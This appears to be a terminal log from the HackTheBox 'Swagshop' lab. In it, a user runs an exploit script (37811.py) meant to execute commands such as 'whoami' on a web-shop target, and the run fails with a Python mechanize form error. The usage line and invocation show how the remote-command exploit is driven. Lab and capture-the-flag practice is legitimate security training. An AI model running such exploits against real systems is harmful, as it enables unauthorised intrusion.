 root@kali:~/HTB/Swagshop# python 37811.py
Usage: python %s <target> <argument>
Example: python %s http://localhost "uname -a"
root@kali:~/HTB/Swagshop# python 37811.py http://10.10.10.140/ "whoami"
Traceback (most recent call last):
File "37811.py", line 56, in <module>
br['login[password]'] = password
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 2780, in __setitem__
control = self.find_control(name)
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 3101, in find_control
return self._find_control(name, type, kind, id, label, predicate, nr)
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 3185, in _find_control
raise ControlNotFoundError("no control matching "+description)
mechanize._form.ControlNotFoundError: no control matching name 'login[password]'
root@kali:~/HTB/Swagshop#